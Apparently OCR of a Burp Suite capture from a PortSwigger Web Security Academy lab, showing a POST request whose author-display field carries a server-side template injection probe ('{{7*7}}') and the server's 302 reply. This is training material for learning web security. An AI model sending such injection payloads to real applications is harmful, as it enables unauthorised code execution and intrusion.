 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ab800620357e142858fc857003f009c.web-security-academy.net
3 Cookie: session=DyD9sQIWuuvk6OkCCyYlllidoY9sNOhR
4 Content-Length: 85
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab800620357e142858fc857003f009c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab800620357e142858fc857003f009c.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 blog-post-author-display=user.nickname}}{{7*7}}&csrf=
krQFyKIxZYSFlJkHsV4JWG4wjuSQuctD
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6